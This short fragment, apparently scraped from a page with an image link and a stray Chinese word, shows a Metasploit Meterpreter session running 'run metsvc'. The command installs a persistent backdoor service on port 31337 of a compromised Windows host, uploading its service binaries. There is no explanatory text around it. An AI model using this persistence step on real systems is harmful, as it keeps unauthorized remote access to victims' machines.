 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\NZrGRzJopht...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
飞鸟